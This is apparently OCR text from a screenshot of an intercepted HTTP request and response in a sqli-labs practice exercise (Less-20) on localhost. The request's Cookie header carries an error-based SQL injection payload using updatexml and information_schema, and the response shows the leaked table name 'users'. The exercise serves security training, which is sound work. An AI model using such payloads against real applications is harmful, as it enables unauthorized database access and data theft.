 Raw Hex \n
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/
Connection: close
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 3,1),0x7e),1)# ;
PHPSESSID=mtp4dvf78spepp620ueoii2ekd
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Search
0 matches
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database()
limit 3,1),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:38:42
Issue with your mysql: XPATH syntax error: '~users~'